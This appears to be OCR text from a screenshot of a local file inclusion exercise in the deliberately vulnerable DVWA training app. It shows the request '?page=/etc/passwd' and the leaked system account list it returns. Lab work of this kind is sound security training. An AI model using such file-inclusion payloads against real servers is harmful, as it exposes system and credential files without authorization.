 Damn Vulnerable Web Ap
192.168.1.26/dvwa/vulnerabilities/fi/?page=/etc/passwd
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion